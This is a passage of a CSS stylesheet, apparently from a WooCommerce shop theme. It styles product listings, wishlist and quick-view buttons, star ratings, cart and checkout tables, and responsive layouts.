.product-list .product-action-list .add-to {
  background: #f2f2f2;
  display: inline-block;
  margin-bottom: 0;
}
.product-list .product-desc {
  margin-top: 0;
}
.product-list .product-desc .price {
  margin-bottom: 20px;
}
.product-img {
  position: relative;
  cursor: pointer;
}
.product-img .product-action-grid {
  position: absolute;
  bottom: 5px;
  left: 5px;
}
.product-img .quick-view, .product-img .add-to, .product-img .add_to_cart_button {
  opacity: 0;
  visibility: hidden;
  transform: rotateY(90deg);
  -webkit-transform: rotateY(90deg);
  -ms-transform: rotateY(90deg);
  -moz-transform: rotateY(90deg);
  -o-transform: rotateY(90deg);
}
.product-img:hover .quick-view, .product-img:hover .add-to, .product-img:hover .add_to_cart_button {
  opacity: 1;
  visibility: visible;
  transform: rotateY(0deg);
  -webkit-transform: rotateY(0deg);
  -ms-transform: rotateY(0deg);
  -moz-transform: rotateY(0deg);
  -o-transform: rotateY(0deg);
}
.product-img:hover .product-action .add_to_cart_button {
  color: #cea35f;
}
.product-img .product-label {
  position: absolute;
  top: 5px;
  left: 5px;
  display: block;
  width: 100%;
}
.product-img .product-label .onsale {
  background: #fff;
  padding: 7px 7px 9px;
  margin-right: 5px;
  height: 40px;
  width: 40px;
  float: left;
}
.product-img .product-label .new {
  background: #fff;
  padding: 7px 7px 9px;
  text-align: right;
  float: right;
  height: 40px;
  width: 40px;
}
.product-action .add_to_cart_button {
  text-transform: uppercase;
  font-size: 12px;
  color: #424242;
}
.product-action .add-to {
  width: 40px;
  height: 40px;
  vertical-align: middle;
  background: #fff;
  margin-bottom: 5px;
  padding: 8px 12px;
  color: #424242;
  position: relative;
}
.product-action .add-to.wishlist-btn .yith-wcwl-add-to-wishlist .ajax-loading {
  position: absolute;
}
.product-action .add-to.wishlist-btn .yith-wcwl-add-to-wishlist {
  margin-top: 0;
}
.product-action .add-to .yith-wcwl-wishlistexistsbrowse a, .product-action .add-to .yith-wcwl-wishlistaddedbrowse a {
  color: #cea35f;
}
.product-action .add-to a {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
}
.product-action .add-to a i {
  padding: 12px;
}
.product-action .add-to a.yith-wcqv-button {
  padding-left: 1px;
}
.product-action .add-to a:hover {
  background: #cea35f;
  color: #fff;
}
.product-action .add-to a:hover .fa-heart {
  color: #fff !important;
}
.product-desc {
  margin-top: 18px;
}
.product-desc h3 {
  font-size: 14px;
  font-weight: normal;
  margin-bottom: 2px;
}
.product-desc > h3 + .price {
  margin-top: 6px;
}
.star-rating {
  display: inline-block;
  height: 16px;
  position: relative;
  text-indent: -999em;
  width: 67px;
  margin-top: 5px;
}
.star-rating:before {
  position: absolute;
  text-indent: 1px;
  content: "\f006\f006\f006\f006\f006";
  font-family: FontAwesome;
  left: 0;
  top: 0;
  color: #d1d1d1;
}
.star-rating span {
  float: left;
  overflow: hidden;
  display: block;
  position: relative;
}
.star-rating span:before {
  position: absolute;
  text-indent: 1px;
  content: "\f006\f006\f006\f006\f006";
  font-family: FontAwesome;
  left: 0;
  top: 0;
  color: #f8ba04;
}
ul.products:before, ul.products:after {
  content: " ";
  display: table;
}
ul.products:after {
  clear: both;
}
ul.products {
  margin-bottom: 0;
  margin-top: 0;
  list-style: none;
  padding: 0;
}
.tooltbars {
  background: #f2f2f2;
  padding: 10px 19px;
  color: #888;
}
.tooltbars a {
  color: #888;
}
.tooltbars a:hover, .tooltbars a.active {
  color: #cea35f;
}
.tooltbars .f_right {
  text-align: right;
}
.tooltbars .woocommerce-result-count {
  padding-top: 6px;
  line-height: 24px;
}
.tooltbars .woocommerce-ordering {
  display: inline-block;
  position: relative;
}
.tooltbars .woocommerce-ordering > label {
  display: none;
}
.tooltbars .woocommerce-ordering select {
  background: transparent;
  color: #888;
  padding: 5px 14px 5px 14px;
  outline: none;
  font-size: 14px;
  cursor: pointer;
  border: none;
  position: relative;
  z-index: 1;
  font-family: "Open Sans";
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}
.tooltbars .woocommerce-ordering select:after {
  content: "";
  font-family: FontAwesome;
}
.tooltbars .woocommerce-ordering:after {
  content: "\f0d7";
  font-family: FontAwesome;
  position: absolute;
  right: 0;
  font-size: 12px;
  top: 8px;
  color: #888;
  z-index: 0;
}
.tooltbars .viewmode-toggle {
  display: inline-block;
}
.tooltbars .viewmode-toggle > a {
  font-size: 12px;
  margin-left: 27px;
}
.woocommerce-MyAccount-navigation {
  margin-left: -10px;
  margin-right: -10px;
  margin-bottom: 36px;
}
.woocommerce-MyAccount-navigation ul > li {
  font-weight: bold;
  font-size: 16px;
  padding: 0 10px;
  display: inline-block;
}
.woocommerce-MyAccount-navigation ul > li.is-active a {
  color: #cea35f;
}
.wishlist_table tr td.product-stock-status span.wishlist-in-stock {
  color: #828282;
}
.checkout-title {
  font-size: 16px;
  text-transform: uppercase;
  color: #1b242b;
  margin-bottom: 30px;
  border-bottom: 1px solid #ddd;
  padding-bottom: 23px;
}
.woocommerce-checkout .woocommerce-shipping-fields .checkout-title {
  margin-bottom: 14px;
}
.woocommerce-checkout .woocommerce-checkout-payment select {
  width: 100%;
  margin-top: 17px;
}
.woocommerce-checkout .woocommerce-checkout-payment > label {
  margin-right: 15px;
  display: block;
}
.woocommerce-checkout #payment {
  margin-top: 22px;
}
.woocommerce-checkout .woocommerce-error {
  padding-bottom: 22px;
}
.wc-bacs-bank-details-heading {
  display: none;
}
.woocommerce-error {
  color: red;
}
.woocommerce-account h3 {
  margin-bottom: 18px;
}
.woocommerce-account input[type="submit"] {
  padding: 8px 17px;
  text-transform: uppercase;
  background: #cea35f;
  color: #fff;
  font-family: Montserrat;
  font-size: 12px;
  margin-right: 10px;
  width: auto;
  height: 40px;
  margin-top: 5px;
}
.price {
  font-size: 16px;
  color: #cea35f;
  margin-top: 3px;
  font-weight: bold;
}
.price ins {
  text-decoration: none;
  color: #cea35f;
}
.price del {
  color: #999;
  font-weight: normal;
}
.form-submit {
  clear: both;
}
.stars .fa {
  border-right: 1px solid #b8b8b8;
  margin-right: 8px;
  padding-right: 8px;
}
.stars .fa:last-child {
  border-right: none;
}
.stars span > a {
  border-right: 1px solid #eaeaea;
  padding-right: 10px;
  margin-right: 10px;
  color: transparent;
  display: inline-block;
}
.stars span > a:before {
  color: #d1d1d1;
  font-weight: normal;
}
.stars span > a:hover:before, .stars span > a.active:before {
  color: #f8ba04;
}
.stars a:before {
  font-family: FontAwesome;
}
.stars .star-1:before {
  content: "\f006";
}
.stars .star-2:before {
  content: "\f006\f006";
}
.stars .star-3:before {
  content: "\f006\f006\f006";
}
.stars .star-4:before {
  content: "\f006\f006\f006\f006";
}
.stars .star-5:before {
  content: "\f006\f006\f006\f006\f006";
}
.featured-product.col-3 .item {
  width: 33.33333%;
}
.featured-product.col-2 .item {
  width: 50%;
}
.featured-product.col-5 .item {
  width: 20%;
}
.featured-product .item {
  float: left;
  width: 25%;
  padding: 35px 15px 0;
}
.product-grid.col-md-12 {
  height: 100%;
}
.tabs-sort {
  margin-top: 35px;
  text-align: right;
}
.tabs-sort .button-group button {
  font-weight: normal;
  font-family: Montserrat;
  color: #000;
}
.tabs-sort .button-group button:hover, .tabs-sort .button-group button.is-checked {
  color: #cea35f;
}
.tabs-sort .button-group button span {
  color: #828282;
}
.button-group button span {
  color: #828282;
}
.product-isotope .gallery-entries-wrap .item {
  padding: 42px 15px 0;
}
.product-slide .franco-heading {
  margin-bottom: 24px;
}
.product-slide .franco-heading p {
  display: block;
}
.product-slide .franco-heading h3 {
  font-size: 18px;
  letter-spacing: 1.5px;
  padding-right: 15px;
  display: inline-block;
}
.product-slide .franco-heading.text-left h1::before, .product-slide .franco-heading.text-left h2::before, .product-slide .franco-heading.text-left h3::before, .product-slide .franco-heading.text-left h4::before, .product-slide .franco-heading.text-left h5::before, .product-slide .franco-heading.text-left h6::before {
  left: 100%;
  top: 14px;
}
.product-slide .product-img {
  float: left;
  overflow: hidden;
  margin-right: 23px;
  position: relative;
}
.product-slide .product-img:before {
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 1;
  background: #cea35f;
  opacity: 0;
}
.product-slide .product-desc {
  margin-top: 0;
  overflow: hidden;
}
.product-slide .product-desc > h3 {
  margin-top: -2px;
}
.product-slide .add-to {
  display: none;
}
.product-slide .quick-view {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  display: block;
  height: 50px;
  left: 25px;
  margin: 0;
  padding: 0;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%) scale(0);
  -moz-transform: translateY(-50%) scale(0);
  -ms-transform: translateY(-50%) scale(0);
  -o-transform: translateY(-50%) scale(0);
  transform: translateY(-50%) scale(0);
  width: 50px;
  z-index: 999;
}
.product-slide .quick-view a {
  color: #fff;
}
.product-slide .quick-view a i {
  padding: 0;
}
.product-slide .quick-view a i:before {
  content: "\e680";
  font-family: Pe-icon-7-stroke;
  font-size: 48px;
}
.product-slide .quick-view a:hover {
  background: transparent !important;
}
.product-slide .product-action {
  margin-top: 16px;
}
.product-slide .product-action-grid.product-action .add_to_cart_button.loading:after {
  right: 25px;
}
.product-slide .add_to_cart_button {
  background: #cea35f none repeat scroll 0 0;
  color: #fff;
  display: inline-block;
  height: 40px;
  text-indent: -9999em;
  width: 70px !important;
  max-width: none !important;
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -o-transform: translateX(-100%);
  transform: translateX(-100%);
}
.product-slide .add_to_cart_button::before {
  content: "\f290" !important;
  display: block !important;
  font-family: FontAwesome;
  font-size: 16px !important;
  left: 50% !important;
  position: absolute !important;
  text-indent: 1px !important;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
  padding-right: 0 !important;
}
.product-slide .own-carousel-cover .item {
  overflow: hidden;
  width: 100%;
  margin-bottom: 30px;
  float: left;
  position: relative;
}
.product-slide .own-carousel-cover .item:last-child {
  margin-bottom: 0;
}
.product-slide .own-carousel-cover .item:hover .add_to_cart_button {
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
  transform: none;
}
.product-slide .own-carousel-cover .item:hover .product-img:before {
  opacity: 0.5;
}
.product-slide .own-carousel-cover .item:hover .quick-view {
  -webkit-transform: translateY(-50%) scale(1);
  -moz-transform: translateY(-50%) scale(1);
  -ms-transform: translateY(-50%) scale(1);
  -o-transform: translateY(-50%) scale(1);
  transform: translateY(-50%) scale(1);
}
.product-slide .own-carousel-cover .item:hover .quick-view a {
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}
.product-slide .controls-custom .owl-nav {
  top: -73px;
}
.controls-custom .owl-nav {
  height: 43px;
  position: absolute;
  right: 0;
  top: 0;
  width: 43px;
  background: rgba(0, 0, 0, 0) url("../images/bg-controls.png") no-repeat scroll center center;
}
.controls-custom .owl-nav > div {
  color: #999;
}
.controls-custom .owl-nav > div:hover {
  color: #cea35f;
}
.controls-custom .owl-nav .owl-next {
  text-align: right;
}
.img-right .vc_figure:before {
  position: absolute;
  content: "";
  background: #cea35f;
  left: 0;
  top: 50%;
  width: 100%;
  height: 265px;
  z-index: -1;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.img-right .wpb_single_image .vc_figure {
  display: block;
}
.img-right .wpb_content_element {
  margin-bottom: 0;
}
.main-images .owl-dots {
  text-align: center;
  margin: 0 auto;
  margin-top: 17px;
}
.main-images .owl-dots .owl-dot {
  width: 20px;
  height: 5px;
  background: #dfdfdf;
  margin-right: 15px;
  display: inline-block;
}
.main-images .owl-dots .owl-dot.active {
  background-color: #a884d4;
}
.shipping-calculator-form label {
  display: block;
  color: #302f2f;
}
.shipping-calculator-form select {
  font-family: 'Varela Round', sans-serif;
  font-size: 12px;
}
.shipping-calculator-form select, .shipping-calculator-form input {
  background: none;
  color: #302f2f;
  opacity: 0.5;
  border-bottom: 1px solid #ddd;
  padding-left: 0;
  width: 100%;
}
.product-loadmore.text-center {
  padding-top: 43px;
}
.product-loadmore a.btn {
  font-size: 14px;
  max-width: 225px;
  text-transform: none;
}
.table_type_1 tr th, .table_type_1 tr td {
  padding: 27px 19px 28px;
}
.table_type_1 tr:first-child {
  border: 1px solid #f3f3f3;
  border-bottom: none;
}
.table_type_1 tr th:not(:last-child) {
  border-right: 1px solid #ddd;
}
.table_type_1 tr td:first-child {
  border-left: 1px solid #ddd;
}
.table_type_1 tr td {
  border-right: 1px solid #ddd;
}
.table_type_1 tr:last-child td {
  border-bottom: 1px solid #ddd;
}
.table_type_1 tr td {
  border-top: 1px solid #ddd;
}
.table_type_1.var2 tr th:not(:last-child), .table_type_1.var2 tr td:not(:last-child) {
  border-right-color: transparent !important;
}
.table_type_1.var2 tr td {
  vertical-align: middle;
}
.table_type_1.var2 tr th:nth-child(2) {
  width: 80px;
}
.table_type_1.var2 tr th:nth-child(3) {
  width: 180px;
}
.table_type_1.var2 tr:last-child td {
  font-weight: normal;
}
.table_type_1.var2 tr:last-child td .button {
  margin-left: 10px;
}
.table_type_1.var1 tr th, .table_type_1.var1 tr td {
  padding: 9px 19px 9px;
}
.table_type_1.var1 tfoot tr th:not(:last-child) {
  border-right: 1px solid #ddd;
  border-bottom: 1px solid #ddd;
  border-left: 1px solid #ddd;
}
.table_type_1.var3 tfoot tr th {
  border-left: 1px solid #ddd;
  border-bottom: 1px solid #ddd;
}
.table_type_1.var3 tfoot td {
  border-bottom: 1px solid #ddd;
}
table.shop_table thead tr th {
  color: #222;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 18px;
  font-family: Montserrat;
  padding: 19px 16px 17px;
  background: #f1f1f1;
  border-top: 1px solid #ddd;
}
table.shop_table thead tr th:first-child {
  border-left: 1px solid #ddd;
}
table.shop_table thead tr th:last-child {
  border-right: 1px solid #ddd;
}
dl.variation {
  margin-bottom: 0;
}
.shop_table td.product-thumbnail .image_thumbnail {
  display: inline-block;
  margin-right: 26px;
}
.shop_table td.product-thumbnail .prd_info {
  display: inline-block;
  vertical-align: middle;
}
.shop_table td.product-thumbnail .prd_info > a {
  font-family: Montserrat;
  font-size: 16px;
  color: #000;
  font-weight: bold;
}
.shop_table td.product-thumbnail .prd_info > a:hover {
  color: #cea35f;
}
.shop_table dl.variation {
  margin-bottom: 0;
}
.shop_table dl.variation > * {
  color: #828282;
  font-weight: normal;
}
.shop_table dl.variation > * p {
  display: inline-block;
  margin-bottom: 0;
  line-height: 22px;
}
.shop_table .product-remove a {
  font-size: 18px;
  color: #ddd;
}
.shop_table .product-remove a:hover {
  color: #cea35f;
}
.shop_table .price, .shop_table .amount {
  color: #828282;
  font-weight: normal;
}
.shop_table .product-price, .shop_table .product-quantity, .shop_table .product-subtotal, .shop_table .product-remove {
  text-align: center;
}
.shop_table .product-remove {
  width: 68px;
}
.shop_table .product-quantity > .quantity {
  margin-right: 0px;
  margin-top: -1px;
}
.shop_table .product-subtotal, .shop_table .product-quantity {
  width: 144px;
}
.shop_table tbody {
  color: #302f2f;
}
.shop_table tbody tr th {
  font-weight: normal;
}
.shop_table.cart_totals_table {
  margin-bottom: 24px;
}
.shop_table.cart_totals_table .amount {
  color: #302f2f;
}
.shop_table.cart_totals_table tr > td {
  text-align: right;
}
.shop_table.cart_totals_table .order-total {
  font-size: 16px;
}
.shop_table.cart_totals_table .order-total th, .shop_table.cart_totals_table .order-total td {
  padding-top: 16px;
}
.shop_table.woocommerce-checkout-review-order-table tfoot td {
  border-top: none;
}
.shop_table.woocommerce-checkout-review-order-table tfoot .cart-subtotal td {
  border-bottom: 1px solid #ddd;
}
.shop_table.order_details .product-total {
  width: 219px;
}
.shop_table.cart thead th.product-subtotal {
  font-size: 18px;
}
.shop_table.cart .product-price.price, .shop_table.cart .product-subtotal {
  font-size: 14px;
}
.shop_table.woocommerce-checkout-review-order-table {
  border-right: 1px solid #ddd;
}
.shop_table.woocommerce-checkout-review-order-table tfoot tr.order-total th:not(:last-child) {
  border: 1px solid #ddd;
  border-right: none;
}
.shop_table.woocommerce-checkout-review-order-table tfoot tr.cart-subtotal th:not(:last-child) {
  border: 1px solid #ddd;
  border-right: none;
  border-top: none;
}
.shop_table.woocommerce-checkout-review-order-table tfoot .order-total td {
  border-right: none;
  border-top: 1px solid #ddd;
}
.shop_table.woocommerce-checkout-review-order-table td {
  border-right: none;
}
.widget_shopping_cart_content dl.variation dt > p {
  margin-bottom: 0;
  line-height: 100%;
}
.order_item dl.variation dt, .order_item dl.variation dd {
  display: inline-block;
}
.woocommerce-order-received table.shop_table {
  margin-bottom: 21px;
}
.woocommerce-order-received table.shop_table.order_details tfoot tr:first-child > td {
  border-top: none;
}
.woocommerce-order-received .addresses .col-1 {
  margin-bottom: 23px;
}
label.checkbox {
  display: inline-block;
}
.shipping_address select {
  width: 100%;
  background: none;
  border-bottom: 1px solid #ddd;
  padding-left: 0;
  color: #302f2f;
  font-size: 12px;
  font-family: 'Varela Round', sans-serif;
}
.woocommerce-order-received h3 {
  margin-bottom: 25px;
  font-size: 14px;
  text-transform: uppercase;
  color: #1b242b;
  padding-bottom: 23px;
  border-bottom: 1px solid #ddd;
  padding-top: 7px;
}
.woocommerce-cart .actions {
  margin-top: 24px;
  margin-bottom: 71px;
}
.onsale {
  position: absolute;
  top: 5px;
  left: 5px;
  background: #cea35f;
  color: #fff;
  padding: 5px;
  border-radius: 50%;
}
.woocommerce .checkout-button {
  padding: 8px 20px 8px 21px;
}
.woocommerce .wc-backward {
  padding: 9px 19px 7px;
}
.woocommerce .btn-update-cart > .cart-btn {
  padding: 8px 18px 8px 19px;
  margin-right: 6px;
}
abbr[title], abbr[data-original-title] {
  border-bottom: none;
}
.franco-heading.title-icon {
  margin-bottom: 24px;
}
.franco-heading.title-icon h3 {
  font-size: 18px;
  letter-spacing: 2px;
}
.franco-heading.title-icon h3:after {
  bottom: 0;
  content: "";
  height: 1px;
  margin-left: 11px;
  display: inline-block;
  width: 50px;
  border-bottom: 1px solid #cea35f;
  width: 50px;
}
.franco-heading.title-icon h3:before {
  content: none;
}
.franco-heading.title-icon p {
  margin-bottom: 17px;
}
.shipping-total .franco-heading.title-icon {
  margin-bottom: 18px;
}
.shipping-total .shipping-calculator-form > p:first-child {
  margin-bottom: 15px;
}
.shipping-total .shipping-calculator-form label {
  margin-bottom: 17px;
}
.shipping-total .shipping-calculator-form p.form-row#calc_shipping_state_field label {
  margin-bottom: 6px;
}
.shipping-total .shipping-calculator-form p#calc_shipping_postcode_field {
  margin-top: -11px;
}
.shipping-total .shipping-calculator-form button[type="submit"] {
  margin-top: 5px;
}
.shipping-total input[type="radio"] {
  vertical-align: top;
  margin-top: 6px;
}
.woocommerce-info {
  color: #00529b;
}
.coupon {
  color: #424242;
  margin-top: -6px;
}
.coupon input#coupon_code {
  width: 100%;
  background: transparent;
  border-bottom: 1px solid #ddd;
  color: #302f2f;
  opacity: 0.5;
  padding: 7px 0;
  margin-bottom: 29px;
  margin-top: 9px;
}
.coupon input[type="submit"] {
  padding: 8px 21px;
}
.checkout-tab {
  font-size: 16px;
  text-transform: uppercase;
  color: #1b242b;
  outline: none;
  font-weight: normal;
  cursor: pointer;
  padding: 24px;
  border: 1px solid #e6e6e6;
  margin-top: 4px;
}
.checkout-tab.ui-accordion-header-active {
  border-left: 1px solid #cea35f;
  border-bottom: 1px solid #cea35f;
  border-right: transparent;
  border-top: transparent;
}
.select2-container .select2-choice {
  padding: 7px 8px;
  border-radius: 0;
}
.ui-accordion-content {
  margin-top: 30px;
  margin-bottom: 30px;
}
.woocommerce-billing-fields label {
  color: #1b242b;
  font-weight: normal;
  margin-bottom: 3px;
  display: none;
}
.woocommerce-billing-fields label.checkbox {
  display: inline-block;
  margin-top: 0;
  vertical-align: top;
  line-height: 19px;
}
.woocommerce-billing-fields .create-account input[type="checkbox"] {
  width: auto;
  display: inline-block;
  vertical-align: top;
}
.woocommerce-billing-fields abbr[title], .woocommerce-billing-fields abbr[data-original-title] {
  border-bottom: none;
}
.woocommerce-billing-fields > .form-row:last-child {
  margin-bottom: 0;
}
.checkout_coupon {
  margin-bottom: 30px;
  margin-top: 15px;
}
.checkout_coupon input.input-text {
  background: none;
  border-bottom: 1px solid #ddd;
  padding-left: 0;
  color: #302f2f;
  opacity: 0.5;
}
form.checkout {
  margin-top: 20px;
}
form.login label {
  line-height: 100%;
}
form.login input[type="checkbox"] {
  width: auto;
  margin: 0;
  padding: 0;
  vertical-align: middle;
}
form.login input[type="submit"] {
  width: auto;
  padding: 8px 22px;
  height: 40px;
  margin-right: 15px;
}
form.login .lost_password {
  margin-top: -13px;
  margin-bottom: 20px;
}
.woocommerce-checkout-payment > label {
  margin-right: 15px;
}
.woocommerce-checkout-payment select {
  background: none;
  border: 1px solid #ddd;
  padding: 6px 19px;
  width: auto;
}
.place-order {
  margin-top: 30px;
  clear: both;
}
.place-order #place_order {
  width: auto;
}
.wishlist_table tfoot tr:first-child {
  border-top: none;
}
.wishlist_table tfoot tr:first-child td {
  border-top: none;
  padding: 12px 19px 0px;
}
#thumbs_list_frame .owl-controls {
  display: none;
}
.hide-cross .cross-sells {
  display: none;
}
.cart-collaterals .col-md-4.shipping-total {
  display: none;
}
.cart-collaterals .col-md-4 {
  width: 100%;
  padding-left: 0;
  padding-right: 0;
}
.cart-collaterals .franco-heading.title-icon {
  margin-bottom: 19px;
}
.cart-collaterals .calculated_shipping a.checkout-button {
  padding: 8px 13px;
}
/* Zoom parent */
.zoom-container {
  position: relative;
}
/* Image to zoom */
#zoom-target {
  position: relative;
  display: block;
  /* Not strictly necessary but useful for positioning the loading message */
}
/* This is very important, the element must have metrics to provide an area to catch events */
#zoom-target .fullsize-loading {
  position: absolute;
  z-index: 150;
}
/* Zoom panel */
#zoom-panel {
  position: absolute;
  top: 0;
  left: 410px;
  width: 390px;
  height: 520px;
  overflow: hidden;
  background: #fff;
  z-index: 200;
}
@media only screen and (max-width: 1199px) {
  .table_type_1.var2 tr td, .table_type_1.var2 tr th {
    padding: 10px;
  }
  .table_type_1.var2 tr:last-child td .f_right, .table_type_1.var2 tr:last-child td .f_left {
    float: none;
  }
  .table_type_1.var2 tr:last-child td .f_right {
    margin-top: 10px;
  }
}
@media (min-width: 993px) and (max-width: 1024px) {
  .table_type_1 tr th, .table_type_1 tr td {
    padding: 14px 23px;
  }
}
@media (max-width: 767px) {
  /* tables change*/
  .shop_table.cart.responsive_table tbody tr:nth-child(odd), .shop_table.order_details tbody tr:nth-child(odd) {
    background: #f9f9f9;
  }
  .shop_table.cart.responsive_table tbody tr:nth-child(even), .shop_table.order_details tbody tr:nth-child(even) {
    background: #fff;
  }
  .responsive_table.shop_table.order_details tfoot .bg_color1 td {
    display: block;
    text-align: center !important;
    border-left: none !important;
    border-right: none !important;
    border-top: none !important;
    padding-left: 0 !important;
    width: 100%;
  }
  .responsive_table.shop_table.order_details tfoot .bg_color1 td:before, .responsive_table.shop_table.order_details tfoot .bg_color1 td:after {
    content: none;
  }
  .responsive_table, .responsive_table tbody, .responsive_table thead, .responsive_table tfoot, .responsive_table th, .responsive_table tr, .responsive_table td {
    display: block;
  }
  table.woocommerce-checkout-review-order-table.table_type_1 tfoot tr:not(.shipping) th, table.order_details tfoot tr:not(.shipping) th, table.woocommerce-checkout-review-order-table.table_type_1 tfoot tr:not(.shipping) td, table.order_details tfoot tr:not(.shipping) td {
    text-align: center !important;
  }
  table.woocommerce-checkout-review-order-table.table_type_1 tfoot tr:not(.shipping) th, table.order_details tfoot tr:not(.shipping) th {
    border-left: none !important;
    border-right: none !important;
  }
  table.woocommerce-checkout-review-order-table.table_type_1 tfoot tr:not(.shipping).order-total td, table.order_details tfoot tr:not(.shipping).order-total td {
    border-top: none;
  }
  table.woocommerce-checkout-review-order-table.table_type_1 tfoot tr:not(.shipping) td, table.order_details tfoot tr:not(.shipping) td {
    padding-left: 19px !important;
  }
  table.woocommerce-checkout-review-order-table.table_type_1 tfoot tr:not(.shipping) td:before, table.order_details tfoot tr:not(.shipping) td:before, table.woocommerce-checkout-review-order-table.table_type_1 tfoot tr:not(.shipping) td:after, table.order_details tfoot tr:not(.shipping) td:after {
    content: none;
  }
  table.woocommerce-checkout-review-order-table.table_type_1 td.product-name, table.order_details td.product-name {
    border-bottom: none;
  }
  table.order_details tfoot tr:first-child > td[scope="row"] {
    border-bottom: 1px solid #ddd;
  }
  table.order_details tfoot tr:last-child > td[scope="row"] {
    border-bottom: none;
  }
  .responsive_table tr td, .responsive_table tr th {
    width: auto !important;
    text-align: left !important;
  }
  .responsive_table td {
    margin-top: 0 !important;
  }
  .responsive_table thead tr:first-child {
    position: absolute;
    top: -9999px;
    left: -9999px;
  }
  .shop_table.responsive_table tbody tr:first-child {
    position: relative;
    top: 0;
    left: 0;
  }
  .responsive_table td {
    position: relative;
    padding-left: 50% !important;
    border-left: none !important;
    border-right: none !important;
    border-top: none;
  }
  .responsive_table td:not([colspan]):after {
    content: "";
    display: block;
    border-left: 1px solid #e0e0e0;
    position: absolute;
    left: 47%;
    top: 0;
    height: 100%;
  }
  .responsive_table td[colspan] {
    width: 100%;
    text-align: center;
    padding: 10px 10px 10px 10px !important;
  }
  .responsive_table tbody td[colspan] {
    display: block;
    text-align: center;
    border-left: none;
    border-right: none;
    border-top: none;
    width: 100%;
  }
  .responsive_table td[colspan]:before {
    display: none;
  }
  .responsive_table.table_type_1.var5 td[colspan] table tr td {
    padding: 0 !important;
  }
  .responsive_table.table_type_1.var5 td[colspan] table tr td .button, .responsive_table.table_type_1.var5 td[colspan] table tr td input {
    margin-top: 10px;
  }
  .table_type_1.var5 tr:last-child td table tr td:last-child {
    text-align: center;
  }
  .responsive_table td[colspan]:after {
    display: none;
  }
  .responsive_table.table_type_1.var5 td[colspan] table tr td {
    width: 100%;
  }
  .responsive_table td[colspan] table tr td:after {
    display: none;
  }
  .responsive_table td[colspan] table tr td:before {
    display: none;
  }
  .responsive_table {
    border-left: 1px solid #e0e0e0;
    border-right: 1px solid #e0e0e0;
  }
  .responsive_table td:before {
    content: attr(data-title);
    position: absolute;
    top: 50%;
    left: 9px;
    width: 45%;
    padding-right: 10px;
    -webkit-transform: translateY(-50%) translateZ(0);
    -moz-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    color: #424242;
    font-size: 16px;
  }
  .responsive_table tr:nth-child(2n) {
    background: #f9f9f9;
  }
}
@media screen and (max-width: 767px) {
  .table_type_1.var2 tr th:first-child {
    width: auto;
  }
}
@media only screen and (max-width: 480px) {
  .table_type_1 tr th, .table_type_1 tr td, .table_type_1.horisontal tr th, .table_type_1.horisontal tr td {
    padding: 10px;
  }
  .table_type_1.var2 tr:last-child td .button {
    margin-bottom: 5px;
  }
}
.product-categories li.cat-parent p {
  position: absolute;
  right: 0;
  top: -2px;
  cursor: pointer;
}
.product-categories li.cat-parent p i {
  font-size: 10px;
}
.tabs-full .tabs-sort {
  margin-top: 50px;
  text-align: center;
  margin-bottom: 0;
  position: relative;
}
.tabs-full .tabs-sort:before {
  position: absolute;
  content: "";
  height: 3px;
  width: 100%;
  left: 0;
  top: 100%;
  background: #cea35f;
  opacity: 0.2;
}
.tabs-full .tabs-sort .button-group {
  margin-top: 9px;
}
.tabs-full .tabs-sort .button-group button {
  padding: 19px 28px;
  margin-bottom: -3px;
  color: #cea35f;
  position: relative;
  overflow: hidden;
}
.tabs-full .tabs-sort .button-group button span {
  color: #cea35f;
  display: none;
}
.tabs-full .tabs-sort .button-group button.is-checked, .tabs-full .tabs-sort .button-group button:hover {
  color: #fff;
  background: #cea35f;
}
.tabs-full .tabs-sort .button-group button.is-checked:before, .tabs-full .tabs-sort .button-group button:hover:before {
  position: absolute;
  content: "";
  right: 0;
  top: 0;
  border-style: solid;
  border-width: 0 0 62px 83px;
  border-color: transparent transparent #fff transparent;
  opacity: 0.1;
}
.f-right .pagination {
  text-align: left;
  margin-top: 50px;
  padding: 0;
}
.desc > p {
  color: #424242;
  line-height: 22px;
}
.yith-woocompare-widget ul.products-list a.remove {
  color: #a1a1a1;
  margin-top: 7px;
  width: 10px;
}
.yith-woocompare-widget ul.products-list a.remove:hover {
  background: none;
  color: #cea35f;
}
.ie-11 .tooltbars .woocommerce-ordering select {
  padding-right: 0;
  width: 150px;
}
.ie-11 .tooltbars .woocommerce-ordering select::after {
  content: none;
}
.ie-11.single-product .entry-summary .product-desc .add-to > *:not(.tooltip):not(.yith-wcqv-button) a {
  line-height: 40px;
}
.ie-11 .quantity > input.qty {
  line-height: 17px;
}
ul.payment_methods {
  list-style: none;
  padding: 0;
}
.cart_totals .wc-proceed-to-checkout .checkout-button {
  padding: 8px 14px;
}
.wishlist_table tbody tr td.product-price {
  width: 16%;
}
.wishlist_table tbody tr td.product-price del {
  margin-right: 10px;
  vertical-align: middle;
}
.product-type-2 .item {
  width: 25%;
  float: left;
  padding: 0 15px;
}
.product-type-2 .owl-carousel .owl-stage-outer .owl-item {
  padding: 15px;
}
.product-type-2 .product-content {
  position: relative;
}
.product-type-2 .product-action.product-action-list {
  display: none;
}
.product-type-2 .product-action .add-to.wishlist-btn {
  top: 109px;
  position: absolute;
  z-index: 9;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: rotateY(90deg);
  -moz-transform: rotateY(90deg);
  -ms-transform: rotateY(90deg);
  -o-transform: rotateY(90deg);
  transform: rotateY(90deg);
  -webkit-transition: all 0.7s ease-in-out 0s;
